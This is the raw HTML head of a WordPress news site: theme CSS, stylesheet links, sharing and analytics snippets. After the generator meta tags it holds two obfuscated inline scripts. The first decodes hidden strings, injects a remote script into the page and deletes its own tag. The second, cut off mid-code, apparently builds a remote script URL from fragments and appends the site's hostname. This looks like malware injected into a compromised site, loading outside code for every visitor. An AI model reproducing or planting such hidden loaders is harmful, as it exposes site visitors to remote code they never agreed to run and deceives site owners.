!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/4982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=4982' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var 